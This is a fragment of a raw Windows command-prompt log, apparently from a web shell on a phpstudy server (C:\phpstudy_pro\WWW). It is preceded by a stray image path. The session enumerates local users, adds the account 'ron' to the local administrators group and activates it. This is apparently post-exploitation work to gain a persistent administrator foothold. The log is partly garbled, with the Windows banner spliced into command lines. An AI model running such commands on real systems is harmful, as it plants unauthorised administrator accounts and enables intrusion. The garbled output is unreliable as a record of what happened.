 C:\phpstudy_pro\WWW>net user
net user
User accounts for \\iZ58hopi1mrvirZ
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
ron                      WDAGUtilityAccount
The command completed successfully.
C:\phpstudy_pro\WWW>net user ronMicrosoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\phpstudy_pro\WWW>net localgroup administrators ron /add
net localgroup administrators ron /add
The command completed successfully.
C:\phpstudy_pro\WWW>net user ron /active:yes
net user ron /active:yes
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\phpstudy_pro\WWW>